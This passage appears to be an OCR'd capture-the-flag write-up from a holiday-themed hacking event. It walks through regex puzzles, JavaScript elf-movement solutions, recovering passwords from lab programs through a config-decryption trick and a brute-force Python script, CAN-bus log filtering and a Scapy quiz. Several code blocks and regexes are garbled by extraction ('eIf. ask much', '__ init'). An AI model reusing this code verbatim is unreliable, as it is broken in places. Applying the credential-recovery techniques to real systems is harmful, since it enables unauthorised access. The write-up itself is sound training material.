

Holly gives us a congratulatory message and some hints for the Tag Generator challenge.

**Holly Evergreen***3:11AM* See? I knew you could to it!

# **Elf: Holly Evergreen**



I wonder, could we figure out the problem with the Tag Generator if we can get the source code? Can you figure out the path to the script?

I've discovered that enumerating all endpoints is a really good idea to understand an application's functionality.

Sometimes I find the Content-Type header hinders the browser more than it helps.

If you find a way to execute code blindly, maybe you can redirect to a file then download that file?

# <span id="page-18-0"></span>Extra: Sort-o-matic (Minty Candycane)



Minty's challenges can be solved with some simple regular expressions, which are documented below.

1. Matches at least one digit

[0-9]

2. Matches 3 alpha a-z characters ignoring case

[a-zA-Z]{3}

3. Matches 2 chars of lowercase a-z or numbers

 $[a-z0-9](2)$ 

4. Matches any 2 chars not uppercase A-L or 1-5

[^A-L0-5]{2}

5. Matches three or more digits only

 $^{\wedge}[0-9]\{3, \}$ \$

6. Matches multiple hour:minute:second time formats only

 $\hat{\wedge}((0*[0-9])|(1[0-9])|(2[0-4]))$  (:[0-5][0-9]){2}\$

7. Matches MAC address format only while ignoring case

^[0-9a-fA-F]{2}(:[0-9a-fA-F]{2}){5}\$

8. Matches multiple day, month, and year date formats only

^(([0-2][0-9])|(3[0-1]))[\.\-/]((0[0-9])|(1[0-2]))[\.\-/][0-9]{4}\$

**Minty Candycane***3:36AM*

This fixes the Sort-O-Matic and gives us a congratulatory message from Minty with some hints.

### **SORT-O-MATIC FIXED**

Congratulations, you fixed the SORT-O-MATIC and now presents and broken misfit toys are sorted properly!

### **Elf: Minty Candycane**



Great job! You make this look easy! Hey, have you tried the Splunk challenge? Are you newer to SOC operations? Maybe check out his [intro talk](https://www.youtube.com/watch?v=qbIhHhRKQCw) from last year. Dave Herrald is doing a [great talk](https://www.youtube.com/watch?v=RxVgEFt08kU) on tracking adversary emulation through Splunk! Don't forget about useful tools including [Cyber Chef](https://gchq.github.io/CyberChef/) for decoding and decrypting data! It's down in the Great Room, but oh, they probably won't let an attendee operate it.

# <span id="page-19-0"></span>Arcade: The Elf Code (Ribb Bonbowford)

### **Elf: Ribb Bonbowford**



**Ribb Bonbowford***9:39PM* Hello - my name is Ribb Bonbowford. Nice to meet you! Are you new to programming? It's a handy skill for anyone in cyber security. This challenge centers around JavaScript. Take a look at this intro and see how far it gets you! Ready to move beyond  $e \perp f$  commands? Don't be afraid to mix in native JavaScript. Trying to extract only numbers from an array? Have you tried to  $filter?$ Maybe you need to enumerate an object's keys and then filter? Getting hung up on number of lines? Maybe try to minify your code. Is there a way to push array items to the beginning of an array? Hmm...

These were fun challenges that required a bit of JavaScript to pass, which is documented below.

1) Program the elf to the end goal in no more than 2 lines of code and no more than 2 elf commands.

```
elf.moveLeft(10);
elf.moveUp(10);
```
2) Program the elf to the end goal in no more than 5 lines of code and no more than 5 elf command/function execution statements in your code.

```
elf.moveTo(lever[0])
var sum = elf.get lever(0) + 2elf.pull lever(sum)
elf.moveLeft(4)
elf.moveUp(10)
```
3) Program the elf to the end goal in no more than 4 lines of code and no more than 4 elf command/function execution statements in your code.

```
elf.moveTo(lollipop[0])
elf.moveTo(lollipop[1])
elf.moveTo(lollipop[2])
elf.moveUp(1)
```
4) Program the elf to the end goal in no more than 7 lines of code and no more than 6 elf command/function execution statements in your code.

```
for (var i = 0; i < 3; i++) {
  elf.moveLeft(3)
   elf.moveUp(20)
  elf.moveLeft(3)
   elf.moveDown(20)
}
```
5) Program the elf to the end goal in no more than 10 lines of code and no more than 5 elf command/function execution statements in your code..

```
elf.moveTo(lollipop[1])
elf.moveTo(lollipop[0])
var a = eIf. ask much(0)var answer = a. Filter(item => typeof item == typeof 0);
elf.tell munch(answer)
elf.moveUp(2)
```
6) Program the elf to the end goal in no more than 15 lines of code and no more than 7 elf command/function execution statements in your code.

```
for (var i = 0; i < 4; i^{++})
  elf.moveTo(lollipop[i])
elf.moveTo(lever[0])
elf.pull lever(["munchkins rule"].concat(elf.get lever(0)))
elf.moveDown(3)
elf.moveLeft(6)
elf.moveUp(2)
```
7) Program the elf to the end goal in no more than 25 lines of code and no more than 10 elf command/function execution statements in your code.

function sumit(arr) {

```
var ret = 0;for (var j = 0; j < arr.length; j++) {
    a2 = arr[j];for (var k = 0; k < a2.length; k++) {
      if (typeof a2[k] == type of 0) ret += a2[k] }
\qquad \qquad return ret;
}
for (var i = 0; i < 8; i++) {
 var m = i % 4;
 if (m == 0) elf.moveDown(i + 1)
 else if (m == 1) elf.moveLeft(i + 1)else if (m == 2) elf.moveUp(i + 1)
  else if (m == 3) elf.moveRight(i + 1)
  elf.pull_lever(i)
}
elf.moveUp(2)
elf.moveLeft(4)
elf.tell munch(sumit)
elf.moveUp(2)
```
8) Program the elf to the end goal in no more than 40 lines of code and no more than 10 elf command/function execution statements in your code.

```
function getanswer(arr) {
 for (var j = 0; j < arr.length; j++) {
   var a2 = \arr[j]; const keys = Object.keys(a2);
    for (var k = 0; k < keys.length; k++) {
     if (a2[keys[k]) == 'Ioulipop") return keys[k];
 }
   }
  return "";
}
var a = [1, 3, 5, 7, 9, 11]
sum = 0for (var i = 0; i < 6; i++) {
 m = i % 2
  if (m == 0) elf.moveRight(a[i])
 else if (m == 1) elf.moveLeft(a[i])
  sum += elf.get_lever(i)
 elf.pull_lever(sum)
 elf.moveUp(2)
}
elf.tell munch(getanswer)
elf.moveRight(11)
```
Completing these challenges, gives us a congratulatory banner and some hints from Ribb.



# <span id="page-21-0"></span>CP: Speaker UNPrep - lights (Bushy Evergreen)



 $1$ f@a39dd1c93dd8 ~ \$./lights The speaker unpreparedness room sure is dark, you're thinking (assuming you've opened the door; otherwise, you wonder how dark it actually is) You wonder how to turn the lights on? If only you had some kind of hin--->>> CONFIGURATION FILE LOADED, SELECT FIELDS DECRYPTED: /home/elf/lights.conf ---t to help figure out the password... I guess you'll just have to make do! The terminal just blinks: Welcome back, elf-technician What do you enter?  $>$  lights Checking...... Beep boop invalid password

After re-reading Bushy's hint and a little experimentation, I figured out that the configuration file contains the name and password values for the login program. Without reverse engineering the program, we can use Bushy's hints and a little bit of deductive reasoning to try a few things.

One of the possibilities is that the program has a decryption function to decrypt encrypted values. Maybe it will decrypt them no matter which field they are in. Maybe it will also treat unencrypted values as plain text. We can test this by changing the password value to a simple plaintext value, like " $e1f$ " in  $11ghts$ .conf. Trying this confirms the hypothesis.

So how do you get the decrypted string? Easy, when the program loads it displays the last logged in username, so you can just enter the encrypted password value there so the decrypted value is displayed.

In the lab folder, change  $\text{lights.comf}$  to the following:

```
password: elf
name: E$ed633d885dcb9b2f3f0118361de4d57752712c27c5316a95d9e5e5b124
```
When running the program, the password is shown decrypted:

```
elf@aa2869dea6ac ~/lab $ ./lights 
The speaker unpreparedness room sure is dark, you're thinking (assuming
you've opened the door; otherwise, you wonder how dark it actually is)
You wonder how to turn the lights on? If only you had some kind of hin---
>>> CONFIGURATION FILE LOADED, SELECT FIELDS DECRYPTED: /home/elf/lab/lights.conf
---t to help figure out the password... I guess you'll just have to make do!
The terminal just blinks: Welcome back, Computer-TurnLightsOn
What do you enter? >
```
Now we can use that password with the legitimate lights program, which unlocks the next achievement.

### <span id="page-22-0"></span>CP: Speaker UNPrep - Vending Machine (Bushy Evergreen)



#### After reading the clues, let's try deleting the configuration file to see what happens:

```
elf@04bf1eb290fc ~/lab $ mv vending-machines.json vending-machines.json.bak
elf@04bf1eb290fc ~/lab $ cat vending-machines.json.bak 
{
  "name": "elf-maintenance",
   "password": "LVEdQPpBwr"
}elf@04bf1eb290fc ~/lab $ ./vending-machines 
The elves are hungry!
...
Loading configuration from: /home/elf/lab/vending-machines.json
I wonder what would happen if it couldn't find its config file? Maybe that's
something you could figure out in the lab...
ALERT! ALERT! Configuration file is missing! New Configuration File Creator Activated!
Please enter the name > elf-maintenance
Please enter the password > AAAAAAAA
Welcome, elf-maintenance! It looks like you want to turn the vending machines back on?
Please enter the vending-machine-back-on code > AAAAAAAA
Checking......
That would have enabled the vending machines!
If you have the real password, be sure to run /home/elf/vending-machines
elf@04bf1eb290fc ~/lab $ ls
door lights lights.conf vending-machines vending-machines.json vending-machines.json.bak
elf@04bf1eb290fc ~/lab $ cat vending-machines.json
{
   "name": "elf-maintenance",
   "password": "XiGRehmw"
}elf@04bf1eb290fc ~/lab $
```
The username elf-maintenance with password AAAAAAAA produces an encrypted string XiGRehmw. Does the encryption depend on the username? Try varying the username to check.

Please enter the name > elf Please enter the password > AAAAAAAA

It produces the same password, so the password is independent of the username.

```
 "name": "elf",
 "password": "XiGRehmw"
```
Setting the password to AAAA, produces a 4 character encrypted value matching the original 4 characters. This implies that the password is encrypted with a fixed per character transform that depends on the position.

 "name": "elf", "password": "XiGR"

#### The password BBBBBBBB produces

 "name": "elf", "password": "DqTpKv7f"

#### The password ABABABAB produces

"name": "elf",

"password": "XqGpevmf"

Notice the interlapping characters between the A and B decodes, indicating that each character is encrypted independently from one another and only depends on the position not on a feedback from the previous byte.

The solution to this challenge is to precompute the encoding for every 10 character password and map the original password to the computed encodings. I created a quick python script, which produced the password "CandyCane1"

elf@2a3257326051 ~/lab \$ python doit.py aaaaaaaaaa bbbbbbbbbb cccccccccc … 7777777777 8888888888 9999999999 0000000000 ---------- Guessing.... CandyCane1

The python script used for brute forcing is below:

```
import os
import json
import pickle
PWD="/home/elf/lab"
CMD=os.path.join(PWD,"vending-machines")
JS=os.path.join(PWD,"vending-machines.json")
class Brute(object):
    ALPHABET="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ01234567890_-"
    def __ init (self):
        self.d=\}def add json(self,letter,fn):
        data = json.load(open(fn,'r'))
         for i,c in enumerate(data.get('password','')):
            d2=self.d.setdefault(i,{})
             d2[c]=letter
         else:pass
     def save(self,fn='Brute.db'):
        pickle.dump(self,file(os.path.join(PWD,fn),'wb'))
     #@staticmethod
     def load(fn='Brute.db'):
         return pickle.load(self,file(os.path.join(PWD,fn),'rb'))
     def guess(self,password="LVEdQPpBwr"):
         ret=""
        for i,c in enumerate(password):
            d2=self.d.get(i,{})
           ret+=d2.get(c,'') else:pass
         return ret;
def main():
    bf=Brute()
     for c in Brute.ALPHABET:
        password=c*10
         print(password)
         os.system('rm {} 2>/dev/null'.format(JS))
         os.system('echo "elf\n{}\n{}" | {} >/dev/null 2>/dev/null'.format(password,password,CMD))
         os.system('mv {} {}.json'.format(JS,os.path.join(PWD,c)))
         bf.add_json(c,os.path.join(PWD,'{}.json'.format(c)))
        bf.save()
     else:pass
     print("Guessing.... {}".format(bf.guess()))
if name == "main ":
    \overline{m}ain ()
```
The code above doesn't account for all possible special characters or situations where the encoding is not one to one. However, it was enough to get us the password we needed. Bushy Evergreen congratulates us on a job well done.

### <span id="page-24-0"></span>CP: CAN-Bus Investigation (Wunorse Openslae)



This challenge requires just a bit of clever log analysis. Look at the log and note the difference in the CAN BUS codes.

```
Welcome to the CAN bus terminal challenge!
In your home folder, there's a CAN bus capture from Santa's sleigh. Some of
the data has been cleaned up, so don't worry - it isn't too noisy. What you
will see is a record of the engine idling up and down. Also in the data are
a LOCK signal, an UNLOCK signal, and one more LOCK. Can you find the UNLOCK?
We'd like to encode another key mechanism.
Find the decimal portion of the timestamp of the UNLOCK code in candump.log
and submit it to ./runtoanswer! (e.g., if the timestamp is 123456.112233,
please submit 112233)
elf@77fc3fdcc09a:~$ cat candump.log | cut -d " " -f 3 | cut -d "#" -f 1 | sort | uniq -c | sort
      3 19B
      35 188
    1331 244
elf@77fc3fdcc09a:~$
```
#### The answer is pretty apparent when you try it this way:

```
elf@77fc3fdcc09a:~$ cat candump.log | fgrep "19B#"
(1608926664.626448) vcan0 19B#000000000000
(1608926671.122520) vcan0 19B#00000F000000
(1608926674.092148) vcan0 19B#000000000000
elf@77fc3fdcc09a:~$ ./runtoanswer 122520
Your answer: 122520
Checking....
Your answer is correct!
elf@77fc3fdcc09a:~$
```
#### On completion, Wunorse congratulates us and gives us some hints.



# <span id="page-25-0"></span>CP: Scapy Prepper (Alabaster Snowball)

### **Elf: Alabaster Snowball**



**Alabaster Snowball***2:08PM* Welcome to the roof! Alabaster Snowball here. I'm watching some elves play NetWars! Feel free to try out our Scapy Present Packet Prepper! If you get stuck, you can  $\text{help}(\cdot)$  to see how to get tasks and hints.

This challenge requires using python to answer a sequence of questions, which are documented below.



>>> task.get()

Welcome to the "Present Packet Prepper" interface! The North Pole could use your help preparing present packets for shipment.

Start by running the task.submit() function passing in a string argument of 'start'.

Type task.help() for help on this question. >>> task.submit('start') Correct! adding a () to a function or class will execute it. Ex - FunctionExecuted()

Submit the class object of the scapy module that sends packets at layer 3 of the OSI model. Refer to this: <https://scapy.readthedocs.io/en/latest/api/scapy.sendrecv.html>

>>> task.submit(send)

Correct! The "send" scapy class will send a crafted scapy packet out of a network interface.

Submit the class object of the scapy module that sniffs network packets and returns those packets in a list.

>>> task.submit(sniff)

Correct! the "sniff" scapy class will sniff network traffic and return these packets in a list.

Submit the NUMBER only from the choices below that would successfully send a TCP packet and then return the first sniffed response packet to be stored in a variable named "pkt":

1. pkt = sr1(IP(dst="127.0.0.1")/TCP(dport=20))

2. pkt = sniff(IP(dst="127.0.0.1")/TCP(dport=20))

3. pkt = sendp(IP(dst="127.0.0.1")/TCP(dport=20))

>>> task.submit(1)

Correct! sr1 will send a packet, then immediately sniff for a response packet.

Submit the class object of the scapy module that can read pcap or pcapng files and return a list of packets. Refer to <https://scapy.readthedocs.io/en/latest/api/scapy.utils.html>

>>> task.submit(rdpcap)

Correct! the "rdpcap" scapy class can read pcap files.

The variable UDP\_PACKETS contains a list of UDP packets. Submit the NUMBER only from the choices below that correctly prints a summary of UDP\_PACKETS:

1. UDP\_PACKETS.print()

2. UDP\_PACKETS.show()

3. UDP\_PACKETS.list()

```
>>> UDP_PACKETS.show()
0000 Ether / IP / UDP / DNS Qry "b'www.elves.rule.'" 
0001 Ether / IP / UDP / DNS Ans "10.21.23.12" 
>>> task.submit(2)
Correct! .show() can be used on lists of packets AND on an individual packet.
```
#### Submit only the first packet found in UDP\_PACKETS.

#### >>> task.submit(UDP\_PACKETS[0])

Correct! Scapy packet lists work just like regular python lists so packets can be accessed by their position in the list starting at offset 0.

#### Submit only the entire TCP layer of the second packet in TCP\_PACKETS.

```
>>> TCP_PACKETS[1].getlayer(TCP)
<TCP sport=ftp dport=1137 seq=3334930753 ack=3753095935 dataofs=7 reserved=0 flags=SA window=16384 
chksum=0x6151 urgptr=0 options=[('MSS', 1452), ('NOP', None), ('NOP', None), ('SAckOK', b'')] |>
>>> task.submit(TCP_PACKETS[1].getlayer(TCP))
Correct! Most of the major fields like Ether, IP, TCP, UDP, ICMP, DNS, DNSQR, DNSRR, Raw, etc... can be accessed 
this way. Ex - pkt[IP][TCP]
```
#### Change the source IP address of the first packet found in UDP\_PACKETS to 127.0.0.1 and then submit this packet.

>>> UDP PACKETS[0].getlayer(IP).src='127.0.0.1'

>>> UDP\_PACKETS[0].getlayer(IP) <IP version=4 ihl=5 tos=0x0 len=60 id=0 flags=DF frag=0 ttl=64 proto=udp chksum=0x6543 src=127.0.0.1 dst=192.168.170.20 |<UDP sport=32795 dport=domain len=40 chksum=0xaf61 |<DNS id=30144 qr=0 opcode=QUERY aa=0 tc=0 rd=1 ra=0 z=0 ad=0 cd=0 rcode=ok qdcount=1 ancount=0 nscount=0 arcount=0 qd=<DNSQR qname='www.elves.rule.' qtype=A qclass=IN |> an=None ns=None ar=None |>>> >>> task.submit(UDP\_PACKETS[0])

Correct! You can change ALL scapy packet attributes using this method.

#### Submit the password "task.submit('elf\_password')" of the user alabaster as found in the packet list TCP\_PACKETS.

